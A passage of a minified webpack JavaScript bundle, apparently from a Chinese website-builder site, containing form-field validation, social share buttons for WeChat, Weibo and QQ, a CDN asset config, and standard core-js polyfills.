RegExp(/^(\d{7}|\d{11})$/).test(t[g].value)){u=GET_LANGUAGE("手机号限定为7-11位"),m=!1,c(t[g].name,i);break}}}else if("email"==t[g].checkType){if(!new RegExp(/^([A-Za-z0-9_\-\.\u4e00-\u9fa5])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,8})$/).test(t[g].value)){u=GET_LANGUAGE("邮箱格式不正确"),m=!1,c(t[g].name,i);break}}else if("IDCard"==t[g].checkType){if(!new RegExp(/^(\d{15}$|^\d{18}$|^\d{17}(\d|X|x))$/).test(t[g].value)){u=GET_LANGUAGE("身份证号码格式不正确"),m=!1,c(t[g].name,i);break}}else if("input"==t[g].moduleName){var C=e[t[g].name],S=t[g].minValue.value;if(C.length<parseInt(S)){u=t[g].title+GET_LANGUAGE("不能少于")+S+GET_LANGUAGE("个文字"),c(t[g].name,i),m=!1;break}}else if("date"==t[g].moduleName){var T=t[g].name,$=""==i?"dialog_wrap":i,A=new Date(Date.parse((n=void 0,r=void 0,o=void 0,s=void 0,n=new Date,r=n.getFullYear(),o=n.getMonth()+1,s=n.getDate(),o>=1&&o<=9&&(o="0"+o),s>=0&&s<=9&&(s="0"+s),r+"-"+o+"-"+s)));if("date"==t[g].dateType){var E=e[T];if(""===E){u=l(t[g].title),m=!1,c(T+$,i,!1);break}if("hour"==t[g].accuracyType&&(E=E.substr(0,10)),new Date(Date.parse(E))<A){u=t[g].title+GET_LANGUAGE("的选择的日期不能小于今天"),c(T+$,i,!1),m=!1;break}}else{var P=e[T+"_start"],M=new Date(Date.parse(P)),D=e[T+"_end"],L=new Date(Date.parse(D));if(""===P){u=l(t[g].title),m=!1,c(T+"_start"+$,i,!1);break}if(""===D){u=l(t[g].title),m=!1,c(T+"_end"+$,i,!1);break}if(M<A){u=t[g].title+GET_LANGUAGE("的开始日期不能小于今天"),m=!1,c(T+"_start"+$,i,!1);break}if(L<A){u=t[g].title+GET_LANGUAGE("的结束日期不能小于今天"),m=!1,c(T+"_end"+$,i,!1);break}if(M>L){u=t[g].title+GET_LANGUAGE("的开始日期不能大于结束日期"),m=!1,c(T+"_start"+$,i,!1);break}delete v[T+"_start"],delete v[T+"_end"],v[T]=P+" - "+D}}else if("provinces"===t[g].type){var I=t[g].name;if("pc"===is_mobile()){if("provinces"===t[g].type){var j=e[I+"_0"],N=e[I+"_1"],z=e[I+"_2"];if(""===j||""===N){u=GET_LANGUAGE("请选择省市县区");m=!1,c(""===j?I+"_0":I+"_1",i);break}if("true"===t[g].countySelect&&""===z){u=GET_LANGUAGE("请选择省市县区"),m=!1,c(I+"_2",i);break}delete v[I+"_0"],delete v[I+"_1"],delete v[I+"_2"],v[I]=j+" "+N+" "+z}}else if(delete v[I+"_0"],delete v[I+"_1"],delete v[I+"_2"],""==e[t[g].name]||null==e[t[g].name]){u=l(t[g].title),m=!1,c(I,i);break}}else if("select"===t[g].type){var O=t[g].name;if("pc"===is_mobile()){var B=e[O+"_pc"];if(""===B){u=l(t[g].title),m=!1,c(O+"_pc",i);break}delete v[O+"_pc"],v[O]=B}else if(delete v[O+"_pc"],""==e[t[g].name]||null==e[t[g].name]){u=l(t[g].title),m=!1,c(O,i);break}}else m=!0}else{var H=t[g].name;"provinces"===t[g].type&&(v=d(H,t[g],e,v)),"select"===t[g].type&&(v=f(H,t[g],e,v)),"date"==t[g].moduleName&&(v=p(H,t[g],e,v)),"phone"==t[g].moduleName&&(v=h(H,t[g],e,v)),m=!0}return{validate:m,message:u,form:v}}function d(t,e,i,n){var a=i[t+"_0"],r=i[t+"_1"],o=i[t+"_2"];return delete n[t+"_0"],delete n[t+"_1"],delete n[t+"_2"],"true"===e.countySelect&&"pc"===is_mobile()?n[t]=a+" "+r+" "+o:"false"===e.countySelect&&"pc"===is_mobile()&&(n[t]=a+" "+r),n}function f(t,e,i,n){var a=i[t+"_pc"];return delete n[t+"_pc"],"pc"===is_mobile()&&(n[t]=a),n}function p(t,e,i,n){if("range"===e.dateType){var a=i[t+"_start"],r=i[t+"_end"];delete n[t+"_start"],delete n[t+"_end"],n[t]=a+""+r}return n}function h(t,e,i,n){var a=i[t],r="",o="";if("true"===e.areaSelect){r=i[t+"_pc_area"],o=i[t+"_mb_area"];var s=r.indexOf("+");r=r.substr(s,r.length),delete n[t+"_pc_area"],delete n[t+"_mb_area"]}return"pc"===is_mobile()&&"true"===e.areaSelect?n[t]=r+""+a:"mb"===is_mobile()&&"true"===e.areaSelect?n[t]=o+""+a:n[t]=a,n}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(i(1)),a=r(i(214));function r(t){return t&&t.__esModule?t:{default:t}}e.default=function t(e,i){(0,n.default)(this,t),$("#u"+e+" .j-img").attr("src",window.location.origin+"/?m=xyapi&a=qrcode&url="+escape(location.href)),$("#u"+e+" .j-share").click((function(){"mb"===is_mobile()&&$("#u"+e+" .j-tips").attr("data-active",!0)})),$("#u"+e+" .j-share-box").click((function(){$("#u"+e+" .j-share-box").removeAttr("data-active")})),$("#u"+e+" .j-btn-weixin").click((function(t){if(t.stopPropagation(),"mb"===is_mobile())return $("#u"+e+" .j-tips").attr("data-active",!0);$("#u"+e+" .j-qr-box").attr("data-active",!0),$(".u-img-box").each((function(t,e){var i=$(e);i.parents(".view_pattern_mb").length||i.find("img").length||new a.default(i[0],{text:window.location.href,width:208,height:208,colorDark:"#000000",colorLight:"#ffffff"})}))})),$("#u"+e+" .j-qr-close-btn").click((function(){$("#u"+e+" .j-qr-box").removeAttr("data-active")})),$("#u"+e+" .j-btn-weibo").click((function(t){t.preventDefault();var e=$(this).attr("data-title"),i=$(this).attr("data-link"),n=$(this).attr("data-img"),a='http://v.t.sina.com.cn/share/share.php?title="123"';a+="&url="+encodeURIComponent(i||document.location),a+="&title="+encodeURIComponent(e||document.title),a+="&source="+encodeURIComponent(""),a+="&sourceUrl="+encodeURIComponent(""),a+="&content=utf-8",a+="&pic="+encodeURIComponent(n||""),window.open(a,"_blank")})),$("#u"+e+" .j-btn-qq").click((function(t){if(t.stopPropagation(),"mb"===is_mobile())return $("#u"+e+" .j-tips").attr("data-active",!0);t.preventDefault();var i="https://connect.qq.com/widget/shareqq/iframe_index.html?";i+="url="+encodeURIComponent(location.href),i+="&title="+encodeURIComponent(document.title),window.open(i,"_blank")})),$("#u"+e+" .j-tips-btn").click((function(){$("#u"+e+" .j-share-box").removeAttr("data-active"),$("#u"+e+" .j-tips").removeAttr("data-active")})),$("#u"+e+" .share-tip-brow").click((function(){$("#u"+e+" .j-share-box").removeAttr("data-active"),$("#u"+e+" .j-tips").removeAttr("data-active")}))}},function(t,e,i){t.exports={default:i(540),__esModule:!0}},function(t,e,i){var n=i(6),a=i(4).document,r=n(a)&&n(a.createElement);t.exports=function(t){return r?a.createElement(t):{}}},function(t,e,i){var n=i(4),a=i(28),r=i(43),o=i(157),s=i(12).f;t.exports=function(t){var e=a.Symbol||(a.Symbol=r?{}:n.Symbol||{});"_"==t.charAt(0)||t in e||s(e,t,{value:o.f(t)})}},function(t,e,i){var n=i(73)("keys"),a=i(49);t.exports=function(t){return n[t]||(n[t]=a(t))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,i){var n=i(4).document;t.exports=n&&n.documentElement},function(t,e,i){var n=i(6),a=i(3),r=function(t,e){if(a(t),!n(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,n){try{(n=i(29)(Function.call,i(25).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,i){return r(t,i),e?t.__proto__=i:n(t,i),t}}({},!1):void 0),check:r}},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,i){var n=i(6),a=i(114).set;t.exports=function(t,e,i){var r,o=e.constructor;return o!==i&&"function"==typeof o&&(r=o.prototype)!==i.prototype&&n(r)&&a&&a(t,r),t}},function(t,e,i){"use strict";var n=i(31),a=i(35);t.exports=function(t){var e=String(a(this)),i="",r=n(t);if(r<0||r==1/0)throw RangeError("Count can't be negative");for(;r>0;(r>>>=1)&&(e+=e))1&r&&(i+=e);return i}},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e){var i=Math.expm1;t.exports=!i||i(10)>22025.465794806718||i(10)<22025.465794806718||-2e-17!=i(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:i},function(t,e,i){"use strict";var n=i(43),a=i(0),r=i(21),o=i(20),s=i(66),l=i(121),c=i(63),u=i(26),d=i(7)("iterator"),f=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,i,h,m,v,g){l(i,e,h);var _,y,w,b=function(t){if(!f&&t in S)return S[t];switch(t){case"keys":case"values":return function(){return new i(this,t)}}return function(){return new i(this,t)}},x=e+" Iterator",k="values"==m,C=!1,S=t.prototype,T=S[d]||S["@@iterator"]||m&&S[m],$=T||b(m),A=m?k?b("entries"):$:void 0,E="Array"==e&&S.entries||T;if(E&&(w=u(E.call(new t)))!==Object.prototype&&w.next&&(c(w,x,!0),n||"function"==typeof w[d]||o(w,d,p)),k&&T&&"values"!==T.name&&(C=!0,$=function(){return T.call(this)}),n&&!g||!f&&!C&&S[d]||o(S,d,$),s[e]=$,s[x]=p,m)if(_={values:k?$:b("values"),keys:v?$:b("keys"),entries:A},g)for(y in _)y in S||r(S,y,_[y]);else a(a.P+a.F*(f||C),e,_);return _}},function(t,e,i){"use strict";var n=i(52),a=i(48),r=i(63),o={};i(20)(o,i(7)("iterator"),(function(){return this})),t.exports=function(t,e,i){t.prototype=n(o,{next:a(1,i)}),r(t,e+" Iterator")}},function(t,e,i){var n=i(91),a=i(35);t.exports=function(t,e,i){if(n(e))throw TypeError("String#"+i+" doesn't accept regex!");return String(a(t))}},function(t,e,i){var n=i(7)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(i){try{return e[n]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,i){var n=i(66),a=i(7)("iterator"),r=Array.prototype;t.exports=function(t){return void 0!==t&&(n.Array===t||r[a]===t)}},function(t,e,i){"use strict";var n=i(12),a=i(48);t.exports=function(t,e,i){e in t?n.f(t,e,a(0,i)):t[e]=i}},function(t,e,i){var n=i(64),a=i(7)("iterator"),r=i(66);t.exports=i(28).getIteratorMethod=function(t){if(null!=t)return t[a]||t["@@iterator"]||r[n(t)]}},function(t,e,i){var n=i(312);t.exports=function(t,e){return new(n(t))(e)}},function(t,e,i){"use strict";var n=i(14),a=i(51),r=i(9);t.exports=function(t){for(var e=n(this),i=r(e.length),o=arguments.length,s=a(o>1?arguments[1]:void 0,i),l=o>2?arguments[2]:void 0,c=void 0===l?i:a(l,i);c>s;)e[s++]=t;return e}},function(t,e,i){"use strict";var n=i(45),a=i(174),r=i(66),o=i(24);t.exports=i(120)(Array,"Array",(function(t,e){this._t=o(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,i=this._i++;return!t||i>=t.length?(this._t=void 0,a(1)):a(0,"keys"==e?i:"values"==e?t[i]:[i,t[i]])}),"values"),r.Arguments=r.Array,n("keys"),n("values"),n("entries")},function(t,e,i){"use strict";var n,a,r=i(76),o=RegExp.prototype.exec,s=String.prototype.replace,l=o,c=(n=/a/,a=/b*/g,o.call(n,"a"),o.call(a,"a"),0!==n.lastIndex||0!==a.lastIndex),u=void 0!==/()??/.exec("")[1];(c||u)&&(l=function(t){var e,i,n,a,l=this;return u&&(i=new RegExp("^"+l.source+"$(?!\\s)",r.call(l))),c&&(e=l.lastIndex),n=o.call(l,t),c&&n&&(l.lastIndex=l.global?n.index+n[0].length:e),u&&n&&n.length>1&&s.call(n[0],i,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(n[a]=void 0)})),n}),t.exports=l},function(t,e,i){"use strict";var n=i(90)(!0);t.exports=function(t,e,i){return e+(i?n(t,e).length:1)}},function(t,e,i){var n,a,r,o=i(29),s=i(164),l=i(113),c=i(109),u=i(4),d=u.process,f=u.setImmediate,p=u.clearImmediate,h=u.MessageChannel,m=u.Dispatch,v=0,g={},_=function(){var t=+this;if(g.hasOwnProperty(t)){var e=g[t];delete g[t],e()}},y=function(t){_.call(t.data)};f&&p||(f=function(t){for(var e=[],i=1;arguments.length>i;)e.push(arguments[i++]);return g[++v]=function(){s("function"==typeof t?t:Function(t),e)},n(v),v},p=function(t){delete g[t]},"process"==i(30)(d)?n=function(t){d.nextTick(o(_,t,1))}:m&&m.now?n=function(t){m.now(o(_,t,1))}:h?(r=(a=new h).port2,a.port1.onmessage=y,n=o(r.postMessage,r,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(n=function(t){u.postMessage(t+"","*")},u.addEventListener("message",y,!1)):n="onreadystatechange"in c("script")?function(t){l.appendChild(c("script")).onreadystatechange=function(){l.removeChild(this),_.call(t)}}:function(t){setTimeout(o(_,t,1),0)}),t.exports={set:f,clear:p}},function(t,e,i){var n=i(4),a=i(132).set,r=n.MutationObserver||n.WebKitMutationObserver,o=n.process,s=n.Promise,l="process"==i(30)(o);t.exports=function(){var t,e,i,c=function(){var n,a;for(l&&(n=o.domain)&&n.exit();t;){a=t.fn,t=t.next;try{a()}catch(n){throw t?i():e=void 0,n}}e=void 0,n&&n.enter()};if(l)i=function(){o.nextTick(c)};else if(!r||n.navigator&&n.navigator.standalone)if(s&&s.resolve){var u=s.resolve(void 0);i=function(){u.then(c)}}else i=function(){a.call(n,c)};else{var d=!0,f=document.createTextNode("");new r(c).observe(f,{characterData:!0}),i=function(){f.data=d=!d}}return function(n){var a={fn:n,next:void 0};e&&(e.next=a),t||(t=a,i()),e=a}}},function(t,e,i){"use strict";var n=i(17);function a(t){var e,i;this.promise=new t((function(t,n){if(void 0!==e||void 0!==i)throw TypeError("Bad Promise constructor");e=t,i=n})),this.resolve=n(e),this.reject=n(i)}t.exports.f=function(t){return new a(t)}},function(t,e,i){"use strict";var n=i(4),a=i(10),r=i(43),o=i(97),s=i(20),l=i(57),c=i(5),u=i(55),d=i(31),f=i(9),p=i(184),h=i(53).f,m=i(12).f,v=i(128),g=i(63),_=n.ArrayBuffer,y=n.DataView,w=n.Math,b=n.RangeError,x=n.Infinity,k=_,C=w.abs,S=w.pow,T=w.floor,$=w.log,A=w.LN2,E=a?"_b":"buffer",P=a?"_l":"byteLength",M=a?"_o":"byteOffset";function D(t,e,i){var n,a,r,o=new Array(i),s=8*i-e-1,l=(1<<s)-1,c=l>>1,u=23===e?S(2,-24)-S(2,-77):0,d=0,f=t<0||0===t&&1/t<0?1:0;for((t=C(t))!=t||t===x?(a=t!=t?1:0,n=l):(n=T($(t)/A),t*(r=S(2,-n))<1&&(n--,r*=2),(t+=n+c>=1?u/r:u*S(2,1-c))*r>=2&&(n++,r/=2),n+c>=l?(a=0,n=l):n+c>=1?(a=(t*r-1)*S(2,e),n+=c):(a=t*S(2,c-1)*S(2,e),n=0));e>=8;o[d++]=255&a,a/=256,e-=8);for(n=n<<e|a,s+=e;s>0;o[d++]=255&n,n/=256,s-=8);return o[--d]|=128*f,o}function L(t,e,i){var n,a=8*i-e-1,r=(1<<a)-1,o=r>>1,s=a-7,l=i-1,c=t[l--],u=127&c;for(c>>=7;s>0;u=256*u+t[l],l--,s-=8);for(n=u&(1<<-s)-1,u>>=-s,s+=e;s>0;n=256*n+t[l],l--,s-=8);if(0===u)u=1-o;else{if(u===r)return n?NaN:c?-x:x;n+=S(2,e),u-=o}return(c?-1:1)*n*S(2,u-e)}function I(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function j(t){return[255&t]}function N(t){return[255&t,t>>8&255]}function z(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function O(t){return D(t,52,8)}function B(t){return D(t,23,4)}function H(t,e,i){m(t.prototype,e,{get:function(){return this[i]}})}function R(t,e,i,n){var a=p(+i);if(a+e>t[P])throw b("Wrong index!");var r=t[E]._b,o=a+t[M],s=r.slice(o,o+e);return n?s:s.reverse()}function F(t,e,i,n,a,r){var o=p(+i);if(o+e>t[P])throw b("Wrong index!");for(var s=t[E]._b,l=o+t[M],c=n(+a),u=0;u<e;u++)s[l+u]=c[r?u:e-u-1]}if(o.ABV){if(!c((function(){_(1)}))||!c((function(){new _(-1)}))||c((function(){return new _,new _(1.5),new _(NaN),"ArrayBuffer"!=_.name}))){for(var q,V=(_=function(t){return u(this,_),new k(p(t))}).prototype=k.prototype,G=h(k),W=0;G.length>W;)(q=G[W++])in _||s(_,q,k[q]);r||(V.constructor=_)}var Y=new y(new _(2)),X=y.prototype.setInt8;Y.setInt8(0,2147483648),Y.setInt8(1,2147483649),!Y.getInt8(0)&&Y.getInt8(1)||l(y.prototype,{setInt8:function(t,e){X.call(this,t,e<<24>>24)},setUint8:function(t,e){X.call(this,t,e<<24>>24)}},!0)}else _=function(t){u(this,_,"ArrayBuffer");var e=p(t);this._b=v.call(new Array(e),0),this[P]=e},y=function(t,e,i){u(this,y,"DataView"),u(t,_,"DataView");var n=t[P],a=d(e);if(a<0||a>n)throw b("Wrong offset!");if(a+(i=void 0===i?n-a:f(i))>n)throw b("Wrong length!");this[E]=t,this[M]=a,this[P]=i},a&&(H(_,"byteLength","_l"),H(y,"buffer","_b"),H(y,"byteLength","_l"),H(y,"byteOffset","_o")),l(y.prototype,{getInt8:function(t){return R(this,1,t)[0]<<24>>24},getUint8:function(t){return R(this,1,t)[0]},getInt16:function(t){var e=R(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=R(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return I(R(this,4,t,arguments[1]))},getUint32:function(t){return I(R(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return L(R(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return L(R(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){F(this,1,t,j,e)},setUint8:function(t,e){F(this,1,t,j,e)},setInt16:function(t,e){F(this,2,t,N,e,arguments[2])},setUint16:function(t,e){F(this,2,t,N,e,arguments[2])},setInt32:function(t,e){F(this,4,t,z,e,arguments[2])},setUint32:function(t,e){F(this,4,t,z,e,arguments[2])},setFloat32:function(t,e){F(this,4,t,B,e,arguments[2])},setFloat64:function(t,e){F(this,8,t,O,e,arguments[2])}});g(_,"ArrayBuffer"),g(y,"DataView"),s(y.prototype,o.VIEW,!0),e.ArrayBuffer=_,e.DataView=y},function(t,e){var i=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:i)(t)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,i){var n=i(47),a=i(18).document,r=n(a)&&n(a.createElement);t.exports=function(t){return r?a.createElement(t):{}}},function(t,e,i){var n=i(47);t.exports=function(t,e){if(!n(t))return t;var i,a;if(e&&"function"==typeof(i=t.toString)&&!n(a=i.call(t)))return a;if("function"==typeof(i=t.valueOf)&&!n(a=i.call(t)))return a;if(!e&&"function"==typeof(i=t.toString)&&!n(a=i.call(t)))return a;throw TypeError("Can't convert object to primitive value")}},function(t,e,i){var n=i(38),a=i(431),r=i(144),o=i(142)("IE_PROTO"),s=function(){},l=function(){var t,e=i(138)("iframe"),n=r.length;for(e.style.display="none",i(197).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;n--;)delete l.prototype[r[n]];return l()};t.exports=Object.create||function(t,e){var i;return null!==t?(s.prototype=n(t),i=new s,s.prototype=null,i[o]=t):i=l(),void 0===e?i:a(i,e)}},function(t,e,i){var n=i(136),a=Math.min;t.exports=function(t){return t>0?a(n(t),9007199254740991):0}},function(t,e,i){var n=i(143)("keys"),a=i(102);t.exports=function(t){return n[t]||(n[t]=a(t))}},function(t,e,i){var n=i(15),a=i(18),r=a["__core-js_shared__"]||(a["__core-js_shared__"]={});(t.exports=function(t,e){return r[t]||(r[t]=void 0!==e?e:{})})("versions",[]).push({version:n.version,mode:i(79)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,i){e.f=i(19)},function(t,e,i){var n=i(18),a=i(15),r=i(79),o=i(145),s=i(41).f;t.exports=function(t){var e=a.Symbol||(a.Symbol=r?{}:n.Symbol||{});"_"==t.charAt(0)||t in e||s(e,t,{value:o.f(t)})}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,i){var n=i(82),a=i(19)("toStringTag"),r="Arguments"==n(function(){return arguments}());t.exports=function(t){var e,i,o;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),a))?i:r?n(e):"Object"==(o=n(e))&&"function"==typeof e.callee?"Arguments":o}},function(t,e,i){var n=i(148),a=i(19)("iterator"),r=i(69);t.exports=i(15).getIteratorMethod=function(t){if(null!=t)return t[a]||t["@@iterator"]||r[n(t)]}},function(t,e,i){t.exports={default:i(458),__esModule:!0}},function(t,e,i){t.exports={default:i(461),__esModule:!0}},function(t,e,i){t.exports={default:i(465),__esModule:!0}},function(t,e,i){"use strict";var n=i(101);function a(t){var e,i;this.promise=new t((function(t,n){if(void 0!==e||void 0!==i)throw TypeError("Bad Promise constructor");e=t,i=n})),this.resolve=n(e),this.reject=n(i)}t.exports.f=function(t){return new a(t)}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n="https://sitecdn.71360.com",a={video:n+"/static/txys-001/js/video.js",video_css:n+"/static/txys-001/css/video-js.css",zh_cn:n+"/static/txys-001/js/zh-CN.js",laydate_css:n+"/static/txys-001/js/laydate/theme/default/laydate.css",map:"https://api.map.baidu.com/api?v=2.0&ak=dpBNyIO3vQGL9YDYyzwgclGUnEffPgGi"};e.default=a},function(t,e,i){var n=i(215),a=i(543);t.exports={throttle:n,debounce:a}},function(t,e,i){t.exports=!i(10)&&!i(5)((function(){return 7!=Object.defineProperty(i(109)("div"),"a",{get:function(){return 7}}).a}))},function(t,e,i){e.f=i(7)},function(t,e,i){var n=i(23),a=i(24),r=i(87)(!1),o=i(111)("IE_PROTO");t.exports=function(t,e){var i,s=a(t),l=0,c=[];for(i in s)i!=o&&n(s,i)&&c.push(i);for(;e.length>l;)n(s,i=e[l++])&&(~r(c,i)||c.push(i));return c}},function(t,e,i){var n=i(12),a=i(3),r=i(50);t.exports=i(10)?Object.defineProperties:function(t,e){a(t);for(var i,o=r(e),s=o.length,l=0;s>l;)n.f(t,i=o[l++],e[i]);return t}},function(t,e,i){var n=i(24),a=i(53).f,r={}.toString,o="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return o&&"[object Window]"==r.call(t)?function(t){try{return a(t)}catch(t){return o.slice()}}(t):a(n(t))}},function(t,e,i){"use strict";var n=i(10),a=i(50),r=i(88),o=i(75),s=i(14),l=i(74),c=Object.assign;t.exports=!c||i(5)((function(){var t={},e={},i=Symbol(),n="abcdefghijklmnopqrst";return t[i]=7,n.split("").forEach((function(t){e[t]=t})),7!=c({},t)[i]||Object.keys(c({},e)).join("")!=n}))?function(t,e){for(var i=s(t),c=arguments.length,u=1,d=r.f,f=o.f;c>u;)for(var p,h=l(arguments[u++]),m=d?a(h).concat(d(h)):a(h),v=m.length,g=0;v>g;)p=m[g++],n&&!f.call(h,p)||(i[p]=h[p]);return i}:c},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,i){"use strict";var n=i(17),a=i(6),r=i(164),o=[].slice,s={},l=function(t,e,i){if(!(e in s)){for(var n=[],a=0;a<e;a++)n[a]="a["+a+"]";s[e]=Function("F,a","return new F("+n.join(",")+")")}return s[e](t,i)};t.exports=Function.bind||function(t){var e=n(this),i=o.call(arguments,1),s=function(){var n=i.concat(o.call(arguments));return this instanceof s?l(e,n.length,n):r(e,n,t)};return a(e.prototype)&&(s.prototype=e.prototype),s}},function(t,e){t.exports=function(t,e,i){var n=void 0===i;switch(e.length){case 0:return n?t():t.call(i);case 1:return n?t(e[0]):t.call(i,e[0]);case 2:return n?t(e[0],e[1]):t.call(i,e[0],e[1]);case 3:return n?t(e[0],e[1],e[2]):t.call(i,e[0],e[1],e[2]);case 4:return n?t(e[0],e[1],e[2],e[3]):t.call(i,e[0],e[1],e[2],e[3])}return t.apply(i,e)}},function(t,e,i){var n=i(4).parseInt,a=i(65).trim,r=i(115),o=/^[-+]?0[xX]/;t.exports=8!==n(r+"08")||22!==n(r+"0x16")?function(t,e){var i=a(String(t),3);return n(i,e>>>0||(o.test(i)?16:10))}:n},function(t,e,i){var n=i(4).parseFloat,a=i(65).trim;t.exports=1/n(i(115)+"-0")!=-1/0?function(t){var e=a(String(t),3),i=n(e);return 0===i&&"-"==e.charAt(0)?-0:i}:n},function(t,e,i){var n=i(30);t.exports=function(t,e){if("number"!=typeof t&&"Number"!=n(t))throw TypeError(e);return+t}},function(t,e,i){var n=i(6),a=Math.floor;t.exports=function(t){return!n(t)&&isFinite(t)&&a(t)===t}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,i){var n=i(118),a=Math.pow,r=a(2,-52),o=a(2,-23),s=a(2,127)*(2-o),l=a(2,-126);t.exports=Math.fround||function(t){var e,i,a=Math.abs(t),c=n(t);return a<l?c*(a/l/o+1/r-1/r)*l*o:(i=(e=(1+o/r)*a)-(e-a))>s||i!=i?c*(1/0):c*i}},function(t,e,i){var n=i(3);t.exports=function(t,e,i,a){try{return a?e(n(i)[0],i[1]):e(i)}catch(e){var r=t.return;throw void 0!==r&&n(r.call(t)),e}}},function(t,e,i){var n=i(17),a=i(14),r=i(74),o=i(9);t.exports=function(t,e,i,s,l){n(e);var c=a(t),u=r(c),d=o(c.length),f=l?d-1:0,p=l?-1:1;if(i<2)for(;;){if(f in u){s=u[f],f+=p;break}if(f+=p,l?f<0:d<=f)throw TypeError("Reduce of empty array with no initial value")}for(;l?f>=0:d>f;f+=p)f in u&&(s=e(s,u[f],f,c));return s}},function(t,e,i){"use strict";var n=i(14),a=i(51),r=i(9);t.exports=[].copyWithin||function(t,e){var i=n(this),o=r(i.length),s=a(t,o),l=a(e,o),c=arguments.length>2?arguments[2]:void 0,u=Math.min((void 0===c?o:a(c,o))-l,o-s),d=1;for(l<s&&s<l+u&&(d=-1,l+=u-1,s+=u-1);u-- >0;)l in i?i[s]=i[l]:delete i[s],s+=d,l+=d;return i}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,i){"use strict";var n=i(130);i(0)({target:"RegExp",proto:!0,forced:n!==/./.exec},{exec:n})},function(t,e,i){i(10)&&"g"!=/./g.flags&&i(12).f(RegExp.prototype,"flags",{configurable:!0,get:i(76)})},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,i){var n=i(3),a=i(6),r=i(134);t.exports=function(t,e){if(n(t),a(e)&&e.constructor===t)return e;var i=r.f(t);return(0,i.resolve)(e),i.promise}},function(t,e,i){"use strict";var n=i(180),a=i(58);t.exports=i(96)("Map",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(t){var e=n.getEntry(a(this,"Map"),t);return e&&e.v},set:function(t,e){return n.def(a(this,"Map"),0===t?0:t,e)}},n,!0)},function(t,e,i){"use strict";var n=i(12).f,a=i(52),r=i(57),o=i(29),s=i(55),l=i(56),c=i(120),u=i(174),d=i(54),f=i(10),p=i(44).fastKey,h=i(58),m=f?"_s":"size",v=function(t,e){var i,n=p(e);if("F"!==n)return t._i[n];for(i=t._f;i;i=i.n)if(i.k==e)return i};t.exports={getConstructor:function(t,e,i,c){var u=t((function(t,n){s(t,u,e,"_i"),t._t=e,t._i=a(null),t._f=void 0,t._l=void 0,t[m]=0,null!=n&&l(n,i,t[c],t)}));return r(u.prototype,{clear:function(){for(var t=h(this,e),i=t._i,n=t._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete i[n.i];t._f=t._l=void 0,t[m]=0},delete:function(t){var i=h(this,e),n=v(i,t);if(n){var a=n.n,r=n.p;delete i._i[n.i],n.r=!0,r&&(r.n=a),a&&(a.p=r),i._f==n&&(i._f=a),i._l==n&&(i._l=r),i[m]--}return!!n},forEach:function(t){h(this,e);for(var i,n=o(t,arguments.length>1?arguments[1]:void 0,3);i=i?i.n:this._f;)for(n(i.v,i.k,this);i&&i.r;)i=i.p},has:function(t){return!!v(h(this,e),t)}}),f&&n(u.prototype,"size",{get:function(){return h(this,e)[m]}}),u},def:function(t,e,i){var n,a,r=v(t,e);return r?r.v=i:(t._l=r={i:a=p(e,!0),k:e,v:i,p:n=t._l,n:void 0,r:!1},t._f||(t._f=r),n&&(n.n=r),t[m]++,"F"!==a&&(t._i[a]=r)),t},getEntry:v,setStrong:function(t,e,i){c(t,e,(function(t,i){this._t=h(t,e),this._k=i,this._l=void 0}),(function(){for(var t=this._k,e=this._l;e&&e.r;)e=e.p;return this._t&&(this._l=e=e?e.n:this._t._f)?u(0,"keys"==t?e.k:"values"==t?e.v:[e.k,e.v]):(this._t=void 0,u(1))}),i?"entries":"values",!i,!0),d(e)}}},function(t,e,i){"use strict";var n=i(180),a=i(58);t.exports=i(96)("Set",(function(t){return function(){return 